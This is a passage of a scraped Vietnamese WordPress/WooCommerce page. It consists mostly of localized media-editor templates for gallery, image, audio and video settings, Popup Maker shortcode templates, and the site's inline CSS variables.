						if ( 4 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						4					</option>
									<option value="5" <#
						if ( 5 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						5					</option>
									<option value="6" <#
						if ( 6 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						6					</option>
									<option value="7" <#
						if ( 7 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						7					</option>
									<option value="8" <#
						if ( 8 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						8					</option>
									<option value="9" <#
						if ( 9 == wp.media.galleryDefaults.columns ) { #>selected="selected"<# }
					#>>
						9					</option>
							</select>
		</span>

		<span class="setting">
			<input type="checkbox" id="gallery-settings-random-order" data-setting="_orderbyRandom" />
			<label for="gallery-settings-random-order" class="checkbox-label-inline">Thứ tự ngẫu nhiên</label>
		</span>

		<span class="setting size">
			<label for="gallery-settings-size" class="name">Kích thước</label>
			<select id="gallery-settings-size" class="size" name="size"
				data-setting="size"
				<# if ( data.userSettings ) { #>
					data-user-setting="imgsize"
				<# } #>
				>
									<option value="thumbnail">
						Ảnh thu nhỏ					</option>
									<option value="medium">
						Trung bình					</option>
									<option value="large">
						Lớn					</option>
									<option value="full">
						Kích thước đầy đủ					</option>
							</select>
		</span>
	</script>

		<script type="text/html" id="tmpl-playlist-settings">
		<h2>Cài đặt danh sách phát nhạc</h2>

		<# var emptyModel = _.isEmpty( data.model ),
			isVideo = 'video' === data.controller.get('library').props.get('type'); #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-list" data-setting="tracklist" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-list" class="checkbox-label-inline">
				<# if ( isVideo ) { #>
				Hiển thị danh sách video				<# } else { #>
				Hiện danh sách bài hát				<# } #>
			</label>
		</span>

		<# if ( ! isVideo ) { #>
		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-artist" data-setting="artists" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-artist" class="checkbox-label-inline">
				Hiện tên nghệ sĩ trong danh sách bài hát			</label>
		</span>
		<# } #>

		<span class="setting">
			<input type="checkbox" id="playlist-settings-show-images" data-setting="images" <# if ( emptyModel ) { #>
				checked="checked"
			<# } #> />
			<label for="playlist-settings-show-images" class="checkbox-label-inline">
				Hiện hình ảnh			</label>
		</span>
	</script>

		<script type="text/html" id="tmpl-embed-link-settings">
		<span class="setting link-text">
			<label for="embed-link-settings-link-text" class="name">Tên đường dẫn</label>
			<input type="text" id="embed-link-settings-link-text" class="alignment" data-setting="linkText" />
		</span>
		<div class="embed-container" style="display: none;">
			<div class="embed-preview"></div>
		</div>
	</script>

		<script type="text/html" id="tmpl-embed-image-settings">
		<div class="wp-clearfix">
			<div class="thumbnail">
				<img src="{{ data.model.url }}" draggable="false" alt="" />
			</div>
		</div>

		<span class="setting alt-text has-description">
			<label for="embed-image-settings-alt-text" class="name">Văn bản thay thế</label>
			<textarea id="embed-image-settings-alt-text" data-setting="alt" aria-describedby="alt-text-description"></textarea>
		</span>
		<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

					<span class="setting caption">
				<label for="embed-image-settings-caption" class="name">Chú thích</label>
				<textarea id="embed-image-settings-caption" data-setting="caption"></textarea>
			</span>
		
		<fieldset class="setting-group">
			<legend class="name">Căn chỉnh</legend>
			<span class="setting align">
				<span class="button-group button-large" data-setting="align">
					<button class="button" value="left">
						Trái					</button>
					<button class="button" value="center">
						Chính giữa					</button>
					<button class="button" value="right">
						Phải					</button>
					<button class="button active" value="none">
						Không dùng					</button>
				</span>
			</span>
		</fieldset>

		<fieldset class="setting-group">
			<legend class="name">Liên kết tới</legend>
			<span class="setting link-to">
				<span class="button-group button-large" data-setting="link">
					<button class="button" value="file">
						Đường dẫn của ảnh					</button>
					<button class="button" value="custom">
						URL tùy chỉnh					</button>
					<button class="button active" value="none">
						Không có					</button>
				</span>
			</span>
			<span class="setting">
				<label for="embed-image-settings-link-to-custom" class="name">URL</label>
				<input type="text" id="embed-image-settings-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
			</span>
		</fieldset>
	</script>

		<script type="text/html" id="tmpl-image-details">
		<div class="media-embed">
			<div class="embed-media-settings">
				<div class="column-settings">
					<span class="setting alt-text has-description">
						<label for="image-details-alt-text" class="name">Văn bản thay thế</label>
						<textarea id="image-details-alt-text" data-setting="alt" aria-describedby="alt-text-description">{{ data.model.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Xem cách mô tả nội dung ảnh<span class="screen-reader-text"> (mở trong cửa sổ mới)</span></a>. Để trống nếu ảnh chỉ dùng làm hiệu ứng trang trí.</p>

											<span class="setting caption">
							<label for="image-details-caption" class="name">Chú thích</label>
							<textarea id="image-details-caption" data-setting="caption">{{ data.model.caption }}</textarea>
						</span>
					
					<h2>Cài đặt hiển thị</h2>
					<fieldset class="setting-group">
						<legend class="legend-inline">Căn chỉnh</legend>
						<span class="setting align">
							<span class="button-group button-large" data-setting="align">
								<button class="button" value="left">
									Trái								</button>
								<button class="button" value="center">
									Chính giữa								</button>
								<button class="button" value="right">
									Phải								</button>
								<button class="button active" value="none">
									Không dùng								</button>
							</span>
						</span>
					</fieldset>

					<# if ( data.attachment ) { #>
						<# if ( 'undefined' !== typeof data.attachment.sizes ) { #>
							<span class="setting size">
								<label for="image-details-size" class="name">Kích thước</label>
								<select id="image-details-size" class="size" name="size"
									data-setting="size"
									<# if ( data.userSettings ) { #>
										data-user-setting="imgsize"
									<# } #>>
																			<#
										var size = data.sizes['thumbnail'];
										if ( size ) { #>
											<option value="thumbnail">
												Ảnh thu nhỏ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['medium'];
										if ( size ) { #>
											<option value="medium">
												Trung bình &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['large'];
										if ( size ) { #>
											<option value="large">
												Lớn &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																			<#
										var size = data.sizes['full'];
										if ( size ) { #>
											<option value="full">
												Kích thước đầy đủ &ndash; {{ size.width }} &times; {{ size.height }}
											</option>
										<# } #>
																		<option value="custom">
										Tùy chỉnh kích thước									</option>
								</select>
							</span>
						<# } #>
							<div class="custom-size wp-clearfix<# if ( data.model.size !== 'custom' ) { #> hidden<# } #>">
								<span class="custom-size-setting">
									<label for="image-details-size-width">Rộng</label>
									<input type="number" id="image-details-size-width" aria-describedby="image-size-desc" data-setting="customWidth" step="1" value="{{ data.model.customWidth }}" />
								</span>
								<span class="sep" aria-hidden="true">&times;</span>
								<span class="custom-size-setting">
									<label for="image-details-size-height">Cao</label>
									<input type="number" id="image-details-size-height" aria-describedby="image-size-desc" data-setting="customHeight" step="1" value="{{ data.model.customHeight }}" />
								</span>
								<p id="image-size-desc" class="description">Kích thước ảnh bằng đơn vị pixel</p>
							</div>
					<# } #>

					<span class="setting link-to">
						<label for="image-details-link-to" class="name">Liên kết tới</label>
						<select id="image-details-link-to" data-setting="link">
						<# if ( data.attachment ) { #>
							<option value="file">
								Tệp tin media							</option>
							<option value="post">
								Trang nội dung đính kèm							</option>
						<# } else { #>
							<option value="file">
								Đường dẫn của ảnh							</option>
						<# } #>
							<option value="custom">
								URL tùy chỉnh							</option>
							<option value="none">
								Không có							</option>
						</select>
					</span>
					<span class="setting">
						<label for="image-details-link-to-custom" class="name">URL</label>
						<input type="text" id="image-details-link-to-custom" class="link-to-custom" data-setting="linkUrl" />
					</span>

					<div class="advanced-section">
						<h2><button type="button" class="button-link advanced-toggle">Tùy chọn nâng cao</button></h2>
						<div class="advanced-settings hidden">
							<div class="advanced-image">
								<span class="setting title-text">
									<label for="image-details-title-attribute" class="name">Thuộc tính tiêu đề hình ảnh</label>
									<input type="text" id="image-details-title-attribute" data-setting="title" value="{{ data.model.title }}" />
								</span>
								<span class="setting extra-classes">
									<label for="image-details-css-class" class="name">Lớp ảnh CSS</label>
									<input type="text" id="image-details-css-class" data-setting="extraClasses" value="{{ data.model.extraClasses }}" />
								</span>
							</div>
							<div class="advanced-link">
								<span class="setting link-target">
									<input type="checkbox" id="image-details-link-target" data-setting="linkTargetBlank" value="_blank" <# if ( data.model.linkTargetBlank ) { #>checked="checked"<# } #>>
									<label for="image-details-link-target" class="checkbox-label">Mở liên kết trong 1 thẻ mới</label>
								</span>
								<span class="setting link-rel">
									<label for="image-details-link-rel" class="name">Đường dẫn</label>
									<input type="text" id="image-details-link-rel" data-setting="linkRel" value="{{ data.model.linkRel }}" />
								</span>
								<span class="setting link-class-name">
									<label for="image-details-link-css-class" class="name">Liên kết lớp CSS</label>
									<input type="text" id="image-details-link-css-class" data-setting="linkClassName" value="{{ data.model.linkClassName }}" />
								</span>
							</div>
						</div>
					</div>
				</div>
				<div class="column-image">
					<div class="image">
						<img src="{{ data.model.url }}" draggable="false" alt="" />
						<# if ( data.attachment && window.imageEdit ) { #>
							<div class="actions">
								<input type="button" class="edit-attachment button" value="Sửa bản gốc" />
								<input type="button" class="replace-attachment button" value="Thay thế" />
							</div>
						<# } #>
					</div>
				</div>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-image-editor">
		<div id="media-head-{{ data.id }}"></div>
		<div id="image-editor-{{ data.id }}"></div>
	</script>

		<script type="text/html" id="tmpl-audio-details">
		<# var ext, html5types = {
			mp3: wp.media.view.settings.embedMimes.mp3,
			ogg: wp.media.view.settings.embedMimes.ogg
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-audio-settings">
				<audio style="visibility: hidden"
	controls
	class="wp-audio-shortcode"
	width="{{ _.isUndefined( data.model.width ) ? 400 : data.model.width }}"
	preload="{{ _.isUndefined( data.model.preload ) ? 'none' : data.model.preload }}"
	<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) { #>
	<source src="{{ data.model.src }}" type="{{ wp.media.view.settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
	<# } #>

		<# if ( ! _.isEmpty( data.model.mp3 ) ) { #>
	<source src="{{ data.model.mp3 }}" type="{{ wp.media.view.settings.embedMimes[ 'mp3' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.ogg ) ) { #>
	<source src="{{ data.model.ogg }}" type="{{ wp.media.view.settings.embedMimes[ 'ogg' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.flac ) ) { #>
	<source src="{{ data.model.flac }}" type="{{ wp.media.view.settings.embedMimes[ 'flac' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.m4a ) ) { #>
	<source src="{{ data.model.m4a }}" type="{{ wp.media.view.settings.embedMimes[ 'm4a' ] }}" />
	<# } #>
			<# if ( ! _.isEmpty( data.model.wav ) ) { #>
	<source src="{{ data.model.wav }}" type="{{ wp.media.view.settings.embedMimes[ 'wav' ] }}" />
	<# } #>
		</audio>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="audio-details-source" class="name">URL</label>
					<input type="text" id="audio-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp3 ) ) {
					if ( ! _.isUndefined( html5types.mp3 ) ) {
						delete html5types.mp3;
					}
				#>
				<span class="setting">
					<label for="audio-details-mp3-source" class="name">MP3</label>
					<input type="text" id="audio-details-mp3-source" readonly data-setting="mp3" value="{{ data.model.mp3 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogg ) ) {
					if ( ! _.isUndefined( html5types.ogg ) ) {
						delete html5types.ogg;
					}
				#>
				<span class="setting">
					<label for="audio-details-ogg-source" class="name">OGG</label>
					<input type="text" id="audio-details-ogg-source" readonly data-setting="ogg" value="{{ data.model.ogg }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flac ) ) {
					if ( ! _.isUndefined( html5types.flac ) ) {
						delete html5types.flac;
					}
				#>
				<span class="setting">
					<label for="audio-details-flac-source" class="name">FLAC</label>
					<input type="text" id="audio-details-flac-source" readonly data-setting="flac" value="{{ data.model.flac }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4a ) ) {
					if ( ! _.isUndefined( html5types.m4a ) ) {
						delete html5types.m4a;
					}
				#>
				<span class="setting">
					<label for="audio-details-m4a-source" class="name">M4A</label>
					<input type="text" id="audio-details-m4a-source" readonly data-setting="m4a" value="{{ data.model.m4a }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.wav ) ) {
					if ( ! _.isUndefined( html5types.wav ) ) {
						delete html5types.wav;
					}
				#>
				<span class="setting">
					<label for="audio-details-wav-source" class="name">WAV</label>
					<input type="text" id="audio-details-wav-source" readonly data-setting="wav" value="{{ data.model.wav }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn audio</button>
				</span>
				<# } #>
				
				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="audio-details-autoplay" data-setting="autoplay" />
						<label for="audio-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="audio-details-loop" data-setting="loop" />
						<label for="audio-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-video-details">window.addEventListener('DOMContentLoaded', function() {
		<# var ext, html5types = {
			mp4: wp.media.view.settings.embedMimes.mp4,
			ogv: wp.media.view.settings.embedMimes.ogv,
			webm: wp.media.view.settings.embedMimes.webm
		}; #>

				<div class="media-embed media-embed-details">
			<div class="embed-media-settings embed-video-settings">
				<div class="wp-video-holder">
				<#
				var w = ! data.model.width || data.model.width > 640 ? 640 : data.model.width,
					h = ! data.model.height ? 360 : data.model.height;

				if ( data.model.width && w !== data.model.width ) {
					h = Math.ceil( ( h * w ) / data.model.width );
				}
				#>

				<#  var w_rule = '', classes = [],
		w, h, settings = wp.media.view.settings,
		isYouTube = isVimeo = false;

	if ( ! _.isEmpty( data.model.src ) ) {
		isYouTube = data.model.src.match(/youtube|youtu\.be/);
		isVimeo = -1 !== data.model.src.indexOf('vimeo');
	}

	if ( settings.contentWidth && data.model.width >= settings.contentWidth ) {
		w = settings.contentWidth;
	} else {
		w = data.model.width;
	}

	if ( w !== data.model.width ) {
		h = Math.ceil( ( data.model.height * w ) / data.model.width );
	} else {
		h = data.model.height;
	}

	if ( w ) {
		w_rule = 'width: ' + w + 'px; ';
	}

	if ( isYouTube ) {
		classes.push( 'youtube-video' );
	}

	if ( isVimeo ) {
		classes.push( 'vimeo-video' );
	}

#>
<div style="{{ w_rule }}" class="wp-video">
<video controls
	class="wp-video-shortcode {{ classes.join( ' ' ) }}"
	<# if ( w ) { #>width="{{ w }}"<# } #>
	<# if ( h ) { #>height="{{ h }}"<# } #>
			<#
		if ( ! _.isUndefined( data.model.poster ) && data.model.poster ) {
			#> poster="{{ data.model.poster }}"<#
		} #>
			preload			="{{ _.isUndefined( data.model.preload ) ? 'metadata' : data.model.preload }}"
				<#
		if ( ! _.isUndefined( data.model.autoplay ) && data.model.autoplay ) {
		#> autoplay<#
	}
		if ( ! _.isUndefined( data.model.loop ) && data.model.loop ) {
		#> loop<#
	}
	#>
>
	<# if ( ! _.isEmpty( data.model.src ) ) {
		if ( isYouTube ) { #>
		<source src="{{ data.model.src }}" type="video/youtube" />
		<# } else if ( isVimeo ) { #>
		<source src="{{ data.model.src }}" type="video/vimeo" />
		<# } else { #>
		<source src="{{ data.model.src }}" type="{{ settings.embedMimes[ data.model.src.split('.').pop() ] }}" />
		<# }
	} #>

		<# if ( data.model.mp4 ) { #>
	<source src="{{ data.model.mp4 }}" type="{{ settings.embedMimes[ 'mp4' ] }}" />
	<# } #>
		<# if ( data.model.m4v ) { #>
	<source src="{{ data.model.m4v }}" type="{{ settings.embedMimes[ 'm4v' ] }}" />
	<# } #>
		<# if ( data.model.webm ) { #>
	<source src="{{ data.model.webm }}" type="{{ settings.embedMimes[ 'webm' ] }}" />
	<# } #>
		<# if ( data.model.ogv ) { #>
	<source src="{{ data.model.ogv }}" type="{{ settings.embedMimes[ 'ogv' ] }}" />
	<# } #>
		<# if ( data.model.flv ) { #>
	<source src="{{ data.model.flv }}" type="{{ settings.embedMimes[ 'flv' ] }}" />
	<# } #>
		{{{ data.model.content }}}
</video>
</div>
	
				<# if ( ! _.isEmpty( data.model.src ) ) {
					ext = data.model.src.split('.').pop();
					if ( html5types[ ext ] ) {
						delete html5types[ ext ];
					}
				#>
				<span class="setting">
					<label for="video-details-source" class="name">URL</label>
					<input type="text" id="video-details-source" readonly data-setting="src" value="{{ data.model.src }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.mp4 ) ) {
					if ( ! _.isUndefined( html5types.mp4 ) ) {
						delete html5types.mp4;
					}
				#>
				<span class="setting">
					<label for="video-details-mp4-source" class="name">MP4</label>
					<input type="text" id="video-details-mp4-source" readonly data-setting="mp4" value="{{ data.model.mp4 }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.m4v ) ) {
					if ( ! _.isUndefined( html5types.m4v ) ) {
						delete html5types.m4v;
					}
				#>
				<span class="setting">
					<label for="video-details-m4v-source" class="name">M4V</label>
					<input type="text" id="video-details-m4v-source" readonly data-setting="m4v" value="{{ data.model.m4v }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.webm ) ) {
					if ( ! _.isUndefined( html5types.webm ) ) {
						delete html5types.webm;
					}
				#>
				<span class="setting">
					<label for="video-details-webm-source" class="name">WEBM</label>
					<input type="text" id="video-details-webm-source" readonly data-setting="webm" value="{{ data.model.webm }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.ogv ) ) {
					if ( ! _.isUndefined( html5types.ogv ) ) {
						delete html5types.ogv;
					}
				#>
				<span class="setting">
					<label for="video-details-ogv-source" class="name">OGV</label>
					<input type="text" id="video-details-ogv-source" readonly data-setting="ogv" value="{{ data.model.ogv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								<# if ( ! _.isEmpty( data.model.flv ) ) {
					if ( ! _.isUndefined( html5types.flv ) ) {
						delete html5types.flv;
					}
				#>
				<span class="setting">
					<label for="video-details-flv-source" class="name">FLV</label>
					<input type="text" id="video-details-flv-source" readonly data-setting="flv" value="{{ data.model.flv }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ nguồn video</button>
				</span>
				<# } #>
								</div>

				<# if ( ! _.isEmpty( html5types ) ) { #>
				<fieldset class="setting-group">
					<legend class="name">Thêm các nguồn thay thế để hỗ trợ tối đa HTML5:</legend>
					<span class="setting">
						<span class="button-large">
						<# _.each( html5types, function (mime, type) { #>
							<button class="button add-media-source" data-mime="{{ mime }}">{{ type }}</button>
						<# } ) #>
						</span>
					</span>
				</fieldset>
				<# } #>

				<# if ( ! _.isEmpty( data.model.poster ) ) { #>
				<span class="setting">
					<label for="video-details-poster-image" class="name">Ảnh poster</label>
					<input type="text" id="video-details-poster-image" readonly data-setting="poster" value="{{ data.model.poster }}" />
					<button type="button" class="button-link remove-setting">Loại bỏ ảnh quảng cáo</button>
				</span>
				<# } #>

				<fieldset class="setting-group">
					<legend class="name">Tải trước</legend>
					<span class="setting preload">
						<span class="button-group button-large" data-setting="preload">
							<button class="button" value="auto">Tự động</button>
							<button class="button" value="metadata">Metadata</button>
							<button class="button active" value="none">Không có</button>
						</span>
					</span>
				</fieldset>

				<span class="setting-group">
					<span class="setting checkbox-setting autoplay">
						<input type="checkbox" id="video-details-autoplay" data-setting="autoplay" />
						<label for="video-details-autoplay" class="checkbox-label">Phát tự động</label>
					</span>

					<span class="setting checkbox-setting">
						<input type="checkbox" id="video-details-loop" data-setting="loop" />
						<label for="video-details-loop" class="checkbox-label">Lặp lại</label>
					</span>
				</span>

				<span class="setting" data-setting="content">
					<#
					var content = '';
					if ( ! _.isEmpty( data.model.content ) ) {
						var tracks = jQuery( data.model.content ).filter( 'track' );
						_.each( tracks.toArray(), function( track, index ) {
							content += track.outerHTML; #>
						<label for="video-details-track-{{ index }}" class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</label>
						<input class="content-track" type="text" id="video-details-track-{{ index }}" aria-describedby="video-details-track-desc-{{ index }}" value="{{ track.outerHTML }}" />
						<span class="description" id="video-details-track-desc-{{ index }}">
						Giá trị srclang, label, và kind có thể đã được chỉnh sửa để thêm phụ đề và thể loại.						</span>
						<button type="button" class="button-link remove-setting remove-track">Loại bỏ video</button><br />
						<# } ); #>
					<# } else { #>
					<span class="name">Bài hát (phụ đề, chú thích, mô tả, chương, hoặc siêu dữ liệu)</span><br />
					<em>Không có phụ đề liên quan.</em>
					<# } #>
					<textarea class="hidden content-setting">{{ content }}</textarea>
				</span>
			</div>
		</div>
	});</script>

		<script type="text/html" id="tmpl-editor-gallery">
		<# if ( data.attachments.length ) { #>
			<div class="gallery gallery-columns-{{ data.columns }}">
				<# _.each( data.attachments, function( attachment, index ) { #>
					<dl class="gallery-item">
						<dt class="gallery-icon">
							<# if ( attachment.thumbnail ) { #>
								<img src="{{ attachment.thumbnail.url }}" width="{{ attachment.thumbnail.width }}" height="{{ attachment.thumbnail.height }}" alt="{{ attachment.alt }}" />
							<# } else { #>
								<img src="{{ attachment.url }}" alt="{{ attachment.alt }}" />
							<# } #>
						</dt>
						<# if ( attachment.caption ) { #>
							<dd class="wp-caption-text gallery-caption">
								{{{ data.verifyHTML( attachment.caption ) }}}
							</dd>
						<# } #>
					</dl>
					<# if ( index % data.columns === data.columns - 1 ) { #>
						<br style="clear: both;" />
					<# } #>
				<# } ); #>
			</div>
		<# } else { #>
			<div class="wpview-error">
				<div class="dashicons dashicons-format-gallery"></div><p>Không có mục nào được tìm thấy.</p>
			</div>
		<# } #>
	</script>

		<script type="text/html" id="tmpl-crop-content">
		<img class="crop-image" src="{{ data.url }}" alt="Xem trước vùng cắt hình ảnh khu vực. Yêu cầu tương tác với chuột." />
		<div class="upload-errors"></div>
	</script>

		<script type="text/html" id="tmpl-site-icon-preview-crop">
		<style>
			:root{
				--site-icon-url: url( "{{ data.url }}" );
			}
		</style>
		<h2>Xem trước biểu tượng trang web</h2>
		<p>Là biểu tượng ứng dụng và biểu tượng trình duyệt.</p>
		<div class="site-icon-preview crop">
			<div class="image-preview-wrap app-icon-preview">
				<img id="preview-app-icon" src="{{ data.url }}" class="app-icon-preview" alt="Xem trước biểu tượng ứng dụng" />
			</div>
			<div class="site-icon-preview-browser">
				<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="browser-buttons"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 20a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm18 0a6 6 0 1 1 12 0 6 6 0 0 1-12 0Zm24-6a6 6 0 1 0 0 12 6 6 0 0 0 0-12Z" /></svg>
				<div class="site-icon-preview-tab">
					<div class="image-preview-wrap browser">
						<img id="preview-favicon" src="{{ data.url }}" class="browser-icon-preview" alt="Xem trước biểu tượng trình duyệt" />
					</div>
					<div class="site-icon-preview-site-title" aria-hidden="true"><# print( 'Doppelherz' ) #></div>
						<svg role="img" aria-hidden="true" fill="none" xmlns="http://www.w3.org/2000/svg" class="close-button">
							<path d="M12 13.0607L15.7123 16.773L16.773 15.7123L13.0607 12L16.773 8.28772L15.7123 7.22706L12 10.9394L8.28771 7.22705L7.22705 8.28771L10.9394 12L7.22706 15.7123L8.28772 16.773L12 13.0607Z" />
						</svg>
					</div>
				</div>
			</div>
		</div>
	</script>

	<script type="text/html" id="tmpl-pum-shortcode-view-popup">		<p class="pum-sub-form-desc">
			Popup: ID "{{attrs.id}}"
		</p>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_trigger">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-trigger  popmake-{{{attrs.id}}} {{{attrs.classes}}}">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_close">		<#
			const allowedTags = ["a","abbr","acronym","b","blockquote","cite","code","del","em","i","q","s","strike","strong"];
			const tag = allowedTags.indexOf( attrs.tag ) >= 0 ? attrs.tag : 'span';
		#>
		<{{{tag}}} class="pum-close  popmake-close <# if (typeof attrs.classes !== 'undefined') print(attrs.classes); #>">{{{attrs._inner_content}}}</{{{tag}}}>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-popup_cookie">		<div class="pum-cookie">Popup Cookie</div>
		</script><script type="text/html" id="tmpl-pum-shortcode-view-pum_sub_form">		<p class="pum-sub-form-desc">
			Subscription Form Placeholder		</p>
		</script>	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768185960' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ac1c1c;--wp--preset--color--secondary: #ac1c1c;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #ac1c1c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: 